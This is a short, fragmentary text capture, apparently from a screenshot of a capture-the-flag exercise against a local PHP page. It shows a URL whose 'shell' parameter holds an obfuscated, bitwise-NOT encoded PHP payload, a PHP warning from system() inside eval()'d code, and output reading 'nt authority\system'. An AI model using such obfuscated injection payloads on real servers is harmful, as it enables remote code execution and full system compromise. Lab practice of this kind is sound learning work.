 127.0.0.1/flag.php?shell=(~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%9
火狐官方站点 最常访问
Warning: Parameter 2 to system() expected to be a reference, value given in C:\AppServ\www\flag.php(3) : eval()'d code on line 1
nt authority\system